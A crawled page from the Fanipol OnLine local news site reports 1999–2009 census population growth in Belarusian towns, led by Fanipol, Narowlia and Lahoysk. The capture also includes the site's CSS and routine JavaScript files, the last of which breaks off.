

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fanipol.net/be/news/news.php?id=89
body_size: 6397
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="be">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>Сярод гарадоў Беларусі хутчэй за ўсё растуць Фаніпаль, Нароўля і Лагойск :: Фанiпаль OnLine</title>
    <meta name="description" content="Сярод гарадоў Беларусі хутчэй за ўсё растуць Фаніпаль, Нароўля і Лагойск - з 1999 па 2009 год колькасць насельніцтва ў іх павялічылася больш чым на 10%." />
    <meta name="keywords" content="навіны фаніпаля, апошнія навіны, гарадскія і рэгіянальныя падзеі, навіны сайта фаніпаль online, фаниполь, фанiпаль, fanipol, fanipal" />
    
    <link rel="alternate" hreflang="ru" href="http://fanipol.net/news/news.php?id=89" />


        <link href="http://fanipol.net/favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="http://fanipol.net/be/rss.xml" rel="alternate" type="application/rss+xml" title="Fanipol Online RSS Feed" />

        <link rel="stylesheet" type="text/css" media="screen,projection" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.0/themes/ui-lightness/jquery-ui.css" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="http://fanipol.net/css/colorbox.css" />
            <link rel="stylesheet" type="text/css" media="screen,projection" href="http://fanipol.net/css/styles.css?v=20231217" />
    

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.0/jquery-ui.min.js"></script>

<script type="text/javascript" src="http://fanipol.net/js/jquery/jquery.loadmask.min.js"></script>
<script type="text/javascript" src="http://fanipol.net/js/controls/ControlManager.min.js"></script>
<script type="text/javascript" src="http://fanipol.net/js/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="http://fanipol.net/js/main.js"></script>

<script type="text/javascript">
    //<![CDATA[
    ControlManager.baseUrl = 'http://fanipol.net/be/news/news.php';
    ControlManager.currentLang = 'be';
    ControlManager.addTranslations({
        'Error': 'Памылка',
        'Error request to the server. Try again': 'Памылка запыту да сервера. Паспрабуйце яшчэ раз.'
    });
    //]]>
</script>

            <script type="text/javascript" src="http://fanipol.net/js/TrimPathTemplate.min.js?v=20180621"></script>
                <script type="text/javascript" src="http://fanipol.net/js/jquery/jquery.bbcode.js?v=20180621"></script>
                <script type="text/javascript" src="http://fanipol.net/js/controls/custom/NewsView.js?v=20180621"></script>
    
    </head>
    <body id="bodyWrap">
        <div id="wrap">
            <div class="shadow">
                <div id="header">
                    <div id="header-left">
                        <div id="langBlock">
    <ul>
                                    <li>
               <a href="http://fanipol.net/news/news.php?id=89" class="lang_item" title="Русская версия">Русская версия</a>             </li>
            </ul>
</div>                        <div id="logo"><a href="http://fanipol.net/be/" title="Фаніпаль OnLine - Iнфармацыйны сайт горада"><img src="http://fanipol.net/images/be/logo.gif" alt="Фаніпаль OnLine - Iнфармацыйны сайт горада" width="200" height="67" /></a></div>                    </div>
                    <div id="header-right">
                        <div id="head-banner">
    <a rel="nofollow" href="https://unihelp.by/" target="_blank"><img src="//fanipol.net/images/unihelp_banner.png" border="0" title="Международное благотворительное общественное объединение «ЮниХелп»" width="468" height="60"></a>
</div>                    </div>
                </div>
                <div id="menu">
                    <ul>
	                		<li><a href="http://fanipol.net/be/" title="Галоўная">Галоўная</a></li>
	                		<li><a href="http://fanipol.net/be/news/" title="Навіны">Навіны</a></li>
	                		<li><a href="http://fanipol.net/be/city/" title="Аб горадзе">Аб горадзе</a></li>
	                		<li><a href="http://fanipol.net/be/maps/" title="Карта">Карта</a></li>
	                		<li><a href="http://fanipol.net/be/photos/" title="Фотагалерэя">Фотагалерэя</a></li>
	                		<li><a href="http://fanipol.net/be/info/" title="Даведачная">Даведачная</a></li>
	                		<li><a href="http://forum.fanipol.net/" title="Гарадскі форум">Гарадскі форум</a></li>
	</ul>
                </div>
                <div id="sidebar">
                    <h2>Катэгорыі</h2>
<ul class="sidemenu">
                        <li class=""><a href="http://fanipol.net/be/news/city/" title="Навіны горада">Навіны горада</a></li>
                        <li class=""><a href="http://fanipol.net/be/news/region/" title="Навіны рэгіёна">Навіны рэгіёна</a></li>
                        <li class=""><a href="http://fanipol.net/be/news/site/" title="Навіны сайта">Навіны сайта</a></li>
    </ul>
                    <h2>Сачыце за намі</h2>
<div class="align-center social-icon" style="margin-top: 10px;">
    <a target="_blank" title="RSS" id="rss-icon" href="http://fanipol.net/be/rss.xml"></a>
        <a target="_blank" rel="nofollow" title="Twitter" id="twitter-icon" href="https://twitter.com/FanipolOnLine"></a>
    <a target="_blank" rel="nofollow" title="Facebook" id="facebook-icon" href="https://www.facebook.com/FanipolOnLine"></a>
    <a target="_blank" rel="nofollow" title="VKontakte" id="vkontakte-icon" href="https://vk.com/fanipol_online"></a>
    </div>

<h2>Нашы партнёры</h2>
<ul class="sidemenu">
    <li class="align-center"><a rel="nofollow" href="https://www.21.by/" target="_blank">www.21.by</a></li>
            <li class="align-center"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></li>
        <li class="align-right"><a href="http://fanipol.net/be/links/">Астатнія спасылкі</a></li>
</ul>

<!--
<h2></h2>
<p style="font-size: 12px"></p>
-->
                </div>
                <div id="main">
                                            <h1>Сярод гарадоў Беларусі хутчэй за ўсё растуць Фаніпаль, Нароўля і Лагойск</h1>
    <div>
                    <p>Среди городов Беларуси быстрее всего растут Фаниполь, Наровля и Логойск - с 1999 по 2009 год численность населения в них увеличилась более чем на 10%. В восьми городах республики прирост населения составил от 5% до 10% - в Минске, Заславле, Гродно, Бресте, Чечерске, Смолевичах, Жлобине и Дзержинске. Об этом сообщили в информационном центре ЮНФПА "Мир семи миллиардов", основываясь на данных Национального статистического комитета.</p>
<p>В 2009 году в Беларуси было 112 городов. Почти две трети из них - с численностью населения менее 20 тыс. человек. В 12 городах страны насчитывалось свыше 100 тыс. жителей. Кстати, за 10 лет между переписями населения таких городов стало на два меньше: со статусом стотысячников пришлось распрощаться Лиде и Новополоцку.</p>
<p>По данным переписи 2009 года, в городах проживало 7 млн. 65 тыс. человек. Это на 103 тыс. человек больше, чем в 1999 году. За десятилетие между последними переписями доля горожан в общей численности населения Беларуси возросла с 69% до 74%.</p>
<p>Значительно увеличилась численность минчан. В 2009 году в Минске проживало 1 млн. 837 тыс. человек. Прирост численности столичных жителей за 10 лет составил 156 тыс. человек, или 9%, причем две трети прироста приходится на женщин. Если в 1999 году каждый шестой житель республики был минчанином, то в 2009 году - почти каждый пятый.</p>
<p>Рост численности населения наблюдался во всех областных центрах республики, однако показатели его существенно отличались. Так, численность жителей Бреста с 1999 по 2009 год увеличилась на 8%, а численность жителей Могилева - менее чем на 1%.</p>
<p>В столице живет примерно столько же человек, сколько в областных центрах Беларуси вместе взятых. В шести областных центрах сосредоточено 52% городского населения нашей страны.</p>
<p>Уровень занятости в городах выше, чем в сельской местности, и еще выше - в столице. Этот показатель за 10 лет возрос во всех регионах.</p>
<p>Доля населения в трудоспособном возрасте в городах выше, чем в сельской местности, а в Минске - выше, чем в среднем в городах Беларуси. За 10 лет этот показатель увеличился по всей стране и достиг 61,6% в среднем по республике, 53,4% - в сельской местности, 64,4% - в городских поселениях и 66,1% - в Минске.</p>
<p>Доля людей в возрасте старше трудоспособного также выше в городах. В 1999 году в городских поселениях проживало чуть более половины населения страны в возрасте 60 лет и старше. В 2009 году уже 63% людей в этом возрасте были горожанами.</p>
<p>Крыніцы: <a rel="nofollow" href="http://www.belta.by/" target="_blank">www.belta.by</a> i <a rel="nofollow" href="http://un.by/unfpa/ru/world-seven-billions/urbanization/facturb.html" target="_blank">un.by/unfpa/ru</a></p>            </div>
    <div class="post-footer"><strong>Дата:</strong> 2011-09-27 14:06</div>
            <div>
            <h3>Дадаць каментар</h3>
            <form id="add_comment_form" method="post" action="">
                <label for="add_comment_form"></label>
                <input type="hidden" name="id" value="89" />
                <input type="hidden" name="action" value="add_comment" />
                <input type="hidden" name="not_robot" id="not_robot" value="" />
                <div>
                    <label for="author">Iмя:</label>
                    <input type="text" name="author" id="author" value="" />
                </div>
                <div>
                    <label for="email">Email:</label>
                    <input type="text" name="email" id="email" value="" />
                </div>
                <div>
                    <label for="comment">Ваш каментар:</label>
                    <textarea cols="5" rows="5" name="comment" id="comment"></textarea>
                </div>
                <br/>
                <input class="button" id="submit" type="submit" name="Submit" value="Даслаць" />
            </form>
            <div class="clear"></div>

        </div>
        <div id="comments">
                            <h2>Каментарыі(1): </h2><br/>
                                                        <div style="font-style: italic;"><strong>Аўтар:</strong>
                                                    <a href="mailto:pr.fedor@gmail.com">stoGramm</a>
                                                | <strong>Дата:</strong> 2011-10-05 16:57:47</div>
                    <div style="padding-bottom: 15px;"><strong>Каментарый:</strong>
                        по населению может и прибавляютс а по качеству жизни точно хуже                    </div>
                                                                            <input type="hidden" id="sec_code" value="1799478659" />
        </div>
        <script type="text/javascript">
        //<![CDATA[
        $(document).ready(function(){
            NewsView_Control.initControl({ id: '89' });
            ControlManager.addTranslations({
                'Comments': 'Каментарыі',
                'Author': 'Аўтар',
                'Date': 'Дата',
                'Comment': 'Каментарый',
                'Comments not found': 'Каментарыяў пакуль няма',
                'Newer Comments': 'Свежыя каментарыi',
                'Older Comments': 'Cтарыя каментарыi'
            });
        });
        //]]>
    </script>
                    <div style="padding-top: 15px;" class="float-right">
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e0091893330af19"></script>
<!-- AddThis Button END -->
</div>                </div>
                <div id="rightbar">
                    <h2>Надвор'е ў Фаніпалі</h2>
<p class="align-center"><a href="http://fanipol.net/be/info/weather/"><img src="//rp5.by/informer/100x100x2.php?f=29&id=124&lang=be" alt="Надвор'е" width="100" height="100" /></a></p>

<h2>Курсы валют</h2>
<div style="margin-bottom: 10px;">
            <table>
            <tr>
                <th></th>
                <th>07.12.25</th>
                <th>&nbsp;</th>    
                <th>08.12.25</th>
            </tr>
            <tr>
                <td>1 Еўра (EUR)</td>
                <td class="align-center">3.38</td>
                <td></td>
                <td class="align-center">3.38</td>
            </tr>
            <tr>
                <td>1 Долар ЗША (USD)</td>
                <td class="align-center">2.9</td>
                <td></td>
                <td class="align-center">2.9</td>
            </tr>
            <tr>
                <td>100 Расійскіх рублёў (RUB)</td>
                <td class="align-center">3.76</td>
                <td></td>
                <td class="align-center">3.76</td>
            </tr>
        </table>
    </div>                </div>
                <div class="clear"></div>
            </div>
        </div>
        <div id="footer">
              <div id="footer-content">
    <div id="footer-left"> &copy; Copyright 2004-2025 <strong>Fanipol OnLine</strong>&nbsp; Хостынг: <a target="_blank" rel="nofollow" href="https://support.by/">Support.By</a> </div>
    <div id="footer-right"> <a href="http://fanipol.net/be/">Галоўная</a> | <a href="http://fanipol.net/be/contact/">Зваротная сувязь</a> </div>
    <div class="clear"></div>
    <div id="footer-message">Адміністратар сайта: <a href="mailto:fanipol@tut.by">fanipol@tut.by</a><br/>Пры выкарыстанні матэрыялаў сайта прамая гіперспасылка на <a href="http://fanipol.net/">fanipol.net</a> абавязковая.</div>
    <div id="footer-counter">
        <!--LiveInternet counter-->
        <script type="text/javascript">
        document.write("<a rel='nofollow' href='//www.liveinternet.ru/stat/fanipol.net/' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        </script>
        <!--/LiveInternet-->

        <!--Akavita counter start-->
        <script type="text/javascript">var AC_ID=7307;var AC_TR=false;
        (function(){var l='//adlik.akavita.com/acode.js'; var t='text/javascript';
        try {var h=document.getElementsByTagName('head')[0];
        var s=document.createElement('script'); s.src=l;s.type=t;h.appendChild(s);}catch(e){
        document.write(unescape('%3Cscript src="'+l+'" type="'+t+'"%3E%3C/script%3E'));}})();
        </script><span id="AC_Image"></span>
        <noscript><a target='_blank' rel='nofollow' href='http://stat.akavita.com/stat/stat.pl?lang=ru&id=7307'>
        <img src='//adlik.akavita.com/bin/lik?id=7307&it=1'
        border='0' height='1' width='1' alt='Akavita'/>
        </a></noscript>
        <!--Akavita counter end-->
    </div>
  </div>
        </div>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24295959-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51068060 = new Ya.Metrika2({
                    id:51068060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51068060" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fanipol.net/css/styles.css?v=20231217
body_size: 3144
content:
@charset "utf-8";
html, body, h1, h2, h3, h4, h5, h6, p, em, strong, abbr, acronym, blockquote, q, cite, ins, del, dfn, a, div, span, pre, hr, address, br, b, i, sub, sup, big, small, tt, table, tr, caption, thead, tbody, tfoot, col, colgroup, form, input, label, textarea, button, fieldset, legend, select, option, optiongroup, ul, ol, li, dl, dt, dd, code, var, kdb, samp, img, object, param, map, area, bdo, iframe {padding:0; margin:0;}
ul li {list-style-type:none;}
img {border:none;}
.last {background:none !important;}
html {height:100%;}
body {width:100%; height:100%; font: 11px/1.6em Verdana, Tahoma, Arial,sans-serif;}
#bodyWrap {color: #333; background: #FFF url(/images/front/bg.gif) repeat-x; text-align: center;}
#bodyPopup {margin: 7px; width:99%;}
/* links */
a {color: #F9864D; background-color: inherit; text-decoration: none;}
a:hover {color: #575757; background-color: inherit;}
/* headers */
h1, h2, h3, h4 {font-family: 'Trebuchet MS', Tahoma, Verdana, Sans-serif; font-weight: Bold;}
h1 {font-size: 148%; padding: 10px 10px 5px 10px; color: #202020; background-color: inherit; border-bottom: 1px solid #EFF0F1;}
h2 {font-size: 145%; padding: 10px 10px 5px 10px; color: #627E15; background-color: inherit; border-bottom: 1px solid #EFF0F1;}
h3 {font-size: 125%; text-transform: uppercase;}
h4 {font-size: 120%; color: #404040;}
h3, h4, p {padding: 10px; margin: 0;}
/* images */
/*img {border: 3px solid #D5D5D5;}*/
img.float-right {margin: 5px 0px 5px 10px;}
img.float-left {margin: 5px 10px 5px 0px;}

ul, ol {margin: 10px 20px;padding: 0 20px;}

code {margin: 5px 0; padding: 10px; text-align: left; display: block; overflow: auto; font: 500 1em/1.5em 'Lucida Console', 'courier new', monospace; background: #FAFAFA; border: 1px solid #F2F2F2; border-left: 4px solid #FF9966;}
acronym {cursor: help; border-bottom: 1px solid #777;}

/* form elements */
form {margin:10px; padding: 5px; border: 1px solid #F2F2F2; background-color: #FAFAFA; }
label {display:block; font-weight:bold; margin:5px 0;}
input {padding: 3px; border:1px solid #CCC; font: normal 1em Verdana, sans-serif; color:#777;}
textarea {width:350px; padding:3px; font: normal 1em Verdana, sans-serif; border:1px solid #CCC; height:100px; display:block; color:#777;}
input.button { margin: 0; font: bolder 12px Verdana, Sans-serif; border: 1px solid #CCC; padding: 2px 3px; background: #FFF; color: #627E15;}
form .error_msg {color: #FF0000;}
/* search form */
form.search {position: absolute; top: 15px; right: 5px;	padding: 0; margin: 0; border: none; background-color: transparent; }
form.search input.textbox {margin: 0; width: 120px; border: 1px solid #CCC; background: #FFF; color: #333; vertical-align: top;}
form.search input.button {width: 60px; vertical-align: top;}
/* LAYOUT */	
#wrap {margin: 0 auto; padding: 0; /*width: 850px;*/ text-align: left;}
/* header */
#header {position: relative; height: 115px; margin: 0; padding: 0; color: #808080;}
#header #header-left{float: left; width: 18%; margin: 0; padding: 0;}
#header #header-left #logo{position: absolute; top: 30px; left: 10px; padding: 0; margin: 0; border: 0; height: 20px;}
#header #header-left #logo img{border: 0;}
#header #header-right{float: right; width: 78%; margin: 0; padding: 0;}
/* menu */
#menu {clear: both; background: #A0C241 url(/images/front/menubg.gif) repeat-x; height: 30px; margin: 0; font: bolder 1.2em/30px Tahoma, Verdana, Arial, Sans-Serif;}
#menu ul{margin: 0; padding: 0 0 0 8px;}
#menu ul li {float: left; list-style: none; border-right: 1px solid #FFF;}
#menu ul li a {display: block; text-decoration: none; padding: 0 15px; color: #FFF;}
#menu ul li a:hover {color: #333;}
#menu ul li#current a {color: #333; background: url(/images/front/menu-current-bg.gif) repeat-x;}
/* sidebar */
#sidebar {float: left; width: 18%; margin: 0; padding: 5px; display: inline; border-right: 1px solid #CCC; border-bottom: 1px solid #CCC;}
#sidebar ul.sidemenu {list-style: none; text-align: left; margin: 0 0 7px 0; padding: 0; text-decoration: none;	}
#sidebar ul.sidemenu li {border-bottom: 1px solid #EFF0F1; /*background: url(/images/front/arrow.gif) no-repeat 3px 6px;*/ padding: 2px 5px 2px 20px;}
#sidebar ul.sidemenu .current {background-color: #EFF0F1;}
#sidebar h2, #sidebar p {padding-left: 0;}

* html body #sidebar ul.sidemenu li {height: 1%;}

#sidebar ul.sidemenu li a {font-weight: bolder; background-image: none; text-decoration: none;}
#rightbar {float: right; width: 18%; padding: 5px; margin: 0; border-left: 1px solid #CCC; border-bottom: 1px solid #CCC;}
/* main column */
#main {float: left; margin: 10px 0 20px 15px; padding: 0; width: 60%;}
#main ul li {list-style-type:disc;}

.post-footer {background-color: #FAFAFA; padding: 5px; margin: 15px 10px 10px 10px; border: 1px solid #f2f2f2; font-size: 95%;}

/* footer */
#footer {clear: both; color: #666666; padding: 0; margin: 10px 0 0 0; background: #FFF url(/images/front/footerbg.gif) repeat-x; height: 60px;}
#footer a {text-decoration: none; font-weight: bold;}
#footer-content {margin: 0 auto; /*width: 800px*/}
#footer-content img {border: none;}
#footer-content #footer-left {padding: 10px; width: 60%; float: left; text-align: left;}
#footer-content #footer-right {padding: 10px; width: 33%; float: right; text-align: right;}
#footer-content #footer-message {padding: 0 10px 10px 10px; width: 60%; float: left; text-align: left;}
#footer-content #footer-counter {padding: 0 10px 10px 10px; width: 33%; float: right; text-align: right;}
/* alignment classes */
.float-left  { float: left; }
.float-right { float: right; }
.align-left  { text-align: left; }
.align-right { text-align: right; }
.align-justify { text-align: justify; }
.align-center { text-align: center; }
/* additional classes */
.clear  { clear: both; }
.bold {font-weight: bold;}
.green  { color: #627E15; }

#head-banner { padding: 35px 0 0 0; margin: 0; border: none; text-align: center; }
#flash-banner { padding: 10px 0; }

#langBlock { margin-left: 8px; }
#langBlock ul { margin: 0; padding: 0; }
#langBlock li { float: left; list-style-type: none; padding-right: 5px; font-weight: bold; }
#langBlock a { color: #000; }
#langBlock a:hover { color: #000; text-decoration: underline; }

.post h2 { border-bottom: none; }

#phones .grid { border: medium none; color: #FFFFFF; width: 100% }
#phones table { border: 1px solid; border-collapse: collapse; margin: 0; padding: 0; }
#phones thead td { background-color: #22303A; font-weight: bold; padding: 4px; }
#phones tbody tr:nth-child(even) {background: #E9E9E9; }
#phones tbody td { color: #434343; }

.prig_rasp {float: left; margin-top: 15px;}
.prig_rasp table {text-align: center;}
.prig_rasp table thead {font-weight: bold; background: #fc9;}
.prig_rasp td, th {padding: 5px;}
.prig_rasp table tbody td:first-child {font-weight: bold;}
.prig_rasp2 {float: none; width: 100%;}
.prig_rasp2 table tbody td:first-child {text-align: left;}
.prig_rasp2 table tbody td:nth-child(2) {font-weight: bold;}

#bus_rasp {text-align: center;}
#bus_rasp table {text-align: center;}
#bus_rasp table thead {font-weight: bold; background: #fc9;}
#bus_rasp td, th {padding: 5px;}
#bus_rasp table tbody td:first-child {text-align: left;}
#bus_rasp #in_minsk tbody td:last-child, #bus_rasp #from_minsk tbody td:last-child {text-align:left; font-style: italic}
#bus_rasp #in_minsk tbody td:nth-child(4), #bus_rasp #from_minsk tbody td:nth-child(4) {font-weight: bold;}

.social-icon a { display:inline-block; margin-right: 2px; width:30px; height:30px; background:url(/images/front/social_icon.png); background-repeat: no-repeat; }
#rss-icon { background-position: 0 0; }
#twitter-icon { background-position: -30px 0; }
#facebook-icon { background-position: -60px 0; }
#vkontakte-icon { background-position: -90px 0; }

.xdc { display: none; visibility: hidden; }
.xvf { display: none; visibility: hidden; }

#business_view { margin-top: 10px; }
#business_view .logo { float: left; margin: 0 10px 5px 0; }
#business_view #table_contact { margin-bottom:20px; padding: 0 10px }
#business_view #table_contact .title { background:#666; color:#FFF; padding:3px; }
#business_list p { padding: 0 }
#business_list .business_item { border-bottom: 1px solid #EDEDED; margin-bottom: 15px; }
#business_list .business_info { padding: 10px }

.link_on_map {display:inline-block; margin-bottom: -3px; width:16px; height:16px; background:url(/images/front/on_map.gif);}

.news146 {margin: 10px;}
.news146 table {text-align: center;}
.news146 table thead {font-weight: bold; background: #fc9;}
.news146 table thead td {padding: 3px;}
.news146 table tbody td:nth-child(3) {font-weight: bold;}
.news146 table tbody td:nth-child(4) {font-weight: bold;}

.image-full img{max-width: 100%; height: auto;}

/*weather forecast style*/
#FiveDF { width:100%; position:relative; float:left; margin:7px 0 20px; padding:0; z-index:1000}
#FiveDF h2, #FiveDF h4 { margin:0; padding:0; clear:none; display: block}
#FiveDF h2 {display:block; background-color:#dfeaf2; color:#398BB7; font-size:120%; z-index:10002; padding:3px 0 3px 12px; overflow:hidden; line-height:19px; border-bottom:1px solid #fff; white-space:nowrap; text-shadow:#fff 0px 1px 0px}
#FiveDF h2 small { font-size:60%;}
#FiveDF #today h2, #FiveDF #today.dayFC div.day li.wti {background-color:#FF9700; color:#fff; text-shadow:#f46d00 1px 1px 0px}
#FiveDF #tomorrow h2, #FiveDF div.dayFC div.day li.wti {background-color:#78A3C8; color:#fff; text-shadow:#5581a7 1px 1px 0px}
#FiveDF h4 {display:block; background-color:#eaeaea;font-size:80%; z-index:10003; text-align:center; padding:6px 0; font-weight:normal;}
#FiveDF ul { margin:0; padding:0; overflow:hidden; }
#FiveDF li { list-style:none; font-size:80%; display:block; text-align:center; margin:0 0 0 -1px; padding:5px 0 5px 0; overflow:hidden; background-color:#FFFFFF; border-right:1px solid #eaeaea;}
#FiveDF div.dayFC { float:left; width:20%;  }
#FiveDF div.dayFC div { float:left; width:25%; }
#FiveDF div.dayFC li.wti {background-color:#eaeaea; padding:3px 0 3px 0; font-family:tahoma}
#FiveDF div.dayFC li.pic {padding:0;}
#FiveDF div.dayFC div.night li.pic { background: #fff url(/images/front/weather/_NIGHT_back.gif) top center repeat-x;}
#FiveDF div.dayFC li.tm { font-size:12px; padding:0 8px 0 8px}
#FiveDF div.dayFC div.day li.tm, #FiveDF div.dayFC div.day li.wti {font-weight:bold; }
#FiveDF div.dayFC div.day li.tm { font-size:14px; margin-top:-2px}
#FiveDF div.dayFC div.daywrapp { width:101%; border-left:1px solid #78A3C8; background-color:#eaeaea;}
#FiveDF #today.dayFC div.daywrapp { border:0; border-left:1px solid #fff;}

#FiveDF div.dayFC3 {width:15%; }
#FiveDF div.dayFC2 {width:10%; }
#FiveDF div.dayFC1 {width:5%; }

#FiveDF div.dayFC3 div {width:33.3%; }
#FiveDF div.dayFC2 div {width:50%;}
#FiveDF div.dayFC1 div {width:100%;}

.h140 {font-size: 140%;}

--- FILE ---
content_type: application/javascript
request_url: http://fanipol.net/js/controls/ControlManager.min.js
body_size: 695
content:
var ControlManager=new function(){var n=this;this.baseUrl,this.currentLang,this.listeners=[],this.loc_strings={},this.callRemoteControl=function(e){void 0===e.data&&(e.data={}),void 0===e.type&&(e.type="POST"),void 0===e.dataType&&(e.dataType="html"),void 0===e.callback&&(e.callback=!1),void 0===e.container&&(e.container=!1),$("body").mask("Loading..."),$.ajax({type:e.type,url:this.baseUrl+"?"+e.controlUrl,success:function(i,t,s){$("body").unmask(),e.container&&$(e.container).html(i),e.callback&&e.callback(i,t,s)},error:function(i,t,s){$("body").unmask(),n.showDialog(n.getLocString("Error"),n.getLocString("Error request to the server. Try again"))},dataType:e.dataType,data:e.data})},this.dispatchEvent=function(i,t,s,e){for(var n in this.listeners)if(this.listeners[n].event!=i);else{if(void 0!==s&&void 0!==e){this.listeners[n].dispatcher==s&&this.listeners[n].listener==e&&this.listeners[n].handler(t);continue}if(void 0!==s&&void 0===e){this.listeners[n].dispatcher==s&&this.listeners[n].handler(t);continue}if(void 0===s&&void 0!==e){this.listeners[n].listener==e&&this.listeners[n].handler(t);continue}this.listeners[n].handler(t)}},this.addListener=function(i,t,s,e){var n={};n.event=i,n.handler=t,n.dispatcher=void 0!==s&&s,n.listener=void 0!==e&&e,this.listeners.push(n)},this.showDialog=function(i,t){0==$("#dialogs").length&&$("body").append('<div id="dialogs"></div>'),$("#dialogs").append(t).dialog({modal:!0,title:i,resizable:!1,draggable:!1,close:function(){$("#dialogs").remove()},buttons:{Close:function(){$("#dialogs").dialog("destroy").remove()}}})},this.addTranslations=function(i){for(var t in i)void 0===this.loc_strings[t]&&(this.loc_strings[t]=i[t])},this.getLocString=function(i){return this.loc_strings[i]?this.loc_strings[i]:i}};

--- FILE ---
content_type: application/javascript
request_url: http://fanipol.net/js/main.js
body_size: 212
content:
$(document).ready(function () {
    $('.link_on_map').click(function () {
        var addressId = $(this).data('addressId');
        if (addressId) {
            var href = '/maps_address/?address_id=' + $(this).data('addressId');
            $(this).colorbox({iframe: true, width: "60%", height: "60%", title: '', href: href});
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://fanipol.net/js/controls/custom/NewsView.js?v=20180621
body_size: 1113
content:
var NewsView_Control = new function() {
	
